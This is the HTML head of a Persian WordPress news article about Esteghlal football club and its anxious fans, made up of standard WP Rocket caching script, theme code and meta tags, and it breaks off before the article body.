

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sadayazadi.com/%DA%A9%D9%84%D9%88%D8%A8-%D8%A7%D8%B3%D8%AA%D9%82%D9%84%D8%A7%D9%84-%D9%88-%D9%87%D9%88%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C-%DA%A9%D9%87-%D9%87%D9%85%DB%8C%D8%B4%D9%87-%D9%86%DA%AF%D8%B1%D8%A7%D9%86-%D8%A7/
body_size: 33373
content:
<!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <title>کلوب| استقلال و هواداری که همیشه نگران است | AZAADII</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Serif%3A400%7CWork%20Sans%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Serif%3A400%7CWork%20Sans%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Serif%3A400%7CWork%20Sans%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sadayazadi.com/wp-content/cache/min/1/a5361bd1377fd1684c2f12ac20943304.css" media="all" data-minify="1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sadayazadi.com/xmlrpc.php" />
    <meta name="dc.title" content="کلوب| استقلال و هواداری که همیشه نگران است - AZAADII">
<meta name="dc.description" content="انگار برای باشگاه استقلال خصوصی سازی تنها در اسم و ظاهر معنا دارد و در واقعیت اوضاع طور دیگری است.">
<meta name="dc.relation" content="https://sadayazadi.com/کلوب-استقلال-و-هواداری-که-همیشه-نگران-ا/">
<meta name="dc.source" content="https://sadayazadi.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="انگار برای باشگاه استقلال خصوصی سازی تنها در اسم و ظاهر معنا دارد و در واقعیت اوضاع طور دیگری است.">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://sadayazadi.com/کلوب-استقلال-و-هواداری-که-همیشه-نگران-ا/">
<meta property="og:url" content="https://sadayazadi.com/کلوب-استقلال-و-هواداری-که-همیشه-نگران-ا/">
<meta property="og:site_name" content="AZAADII">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="SPORTS">
<meta property="og:title" content="کلوب| استقلال و هواداری که همیشه نگران است - AZAADII">
<meta property="og:description" content="انگار برای باشگاه استقلال خصوصی سازی تنها در اسم و ظاهر معنا دارد و در واقعیت اوضاع طور دیگری است.">
<meta property="og:image" content="https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo.jpeg">
<meta property="og:image:secure_url" content="https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo.jpeg">
<meta property="og:image:width" content="1076">
<meta property="og:image:height" content="494">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="کلوب| استقلال و هواداری که همیشه نگران است - AZAADII">
<meta name="twitter:description" content="انگار برای باشگاه استقلال خصوصی سازی تنها در اسم و ظاهر معنا دارد و در واقعیت اوضاع طور دیگری است.">
<meta name="twitter:image" content="https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo.jpeg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AZAADII &raquo; Feed" href="https://sadayazadi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AZAADII &raquo; Comments Feed" href="https://sadayazadi.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://sadayazadi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sadayazadi.com/wp-json/wp/v2/posts/413162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sadayazadi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sadayazadi.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://sadayazadi.com/?p=413162' />
<link rel="alternate" type="application/json+oembed" href="https://sadayazadi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsadayazadi.com%2F%25da%25a9%25d9%2584%25d9%2588%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d9%2584%25d8%25a7%25d9%2584-%25d9%2588-%25d9%2587%25d9%2588%25d8%25a7%25d8%25af%25d8%25a7%25d8%25b1%25db%258c-%25da%25a9%25d9%2587-%25d9%2587%25d9%2585%25db%258c%25d8%25b4%25d9%2587-%25d9%2586%25da%25af%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25a7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sadayazadi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsadayazadi.com%2F%25da%25a9%25d9%2584%25d9%2588%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d9%2584%25d8%25a7%25d9%2584-%25d9%2588-%25d9%2587%25d9%2588%25d8%25a7%25d8%25af%25d8%25a7%25d8%25b1%25db%258c-%25da%25a9%25d9%2587-%25d9%2587%25d9%2585%25db%258c%25d8%25b4%25d9%2587-%25d9%2586%25da%25af%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25a7%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://sadayazadi.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"5ce0090601","wpRestUrl":"https:\/\/sadayazadi.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sadayazadi.com\/wp-admin\/","wpRestNonce":"5ce0090601","wpRestUrl":"https:\/\/sadayazadi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/sadayazadi.com\/wp-admin\/","wpRestNonce":"5ce0090601","wpRestUrl":"https:\/\/sadayazadi.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":413162};
    </script>
    <link rel="amphtml" href="https://sadayazadi.com/%DA%A9%D9%84%D9%88%D8%A8-%D8%A7%D8%B3%D8%AA%D9%82%D9%84%D8%A7%D9%84-%D9%88-%D9%87%D9%88%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C-%DA%A9%D9%87-%D9%87%D9%85%DB%8C%D8%B4%D9%87-%D9%86%DA%AF%D8%B1%D8%A7%D9%86-%D8%A7/amp/">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sadayazadi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5";
var td_get_template_directory_uri="https:\/\/sadayazadi.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
